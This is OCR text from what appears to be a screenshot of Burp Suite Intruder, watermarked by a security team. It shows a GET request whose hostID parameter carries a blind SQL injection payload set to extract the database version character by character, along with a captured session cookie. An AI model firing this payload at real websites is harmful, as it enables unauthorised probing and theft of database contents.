 Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
GET /index.php?hostID=2%20and%20(select%20§4§)=((mid((select%20version()),1,1))) HTTP/1.1
Host:
User-Agent: Mozilla/5.0 rv:32.0) Gecko/20100101 Firefox/32.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: Hm_lvt_e6341b4428337d78227baa75d0e3cdb3=1410766750,1410836211,1411298795;
PHPSESSID=70bdnqq3641vsdg1afj4h25dp4; Hm_lpvt_e6341b4428337d78227baa75d0e3cdb3=1411298853
Connection: keep-alive
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 559
F4CK
Security Team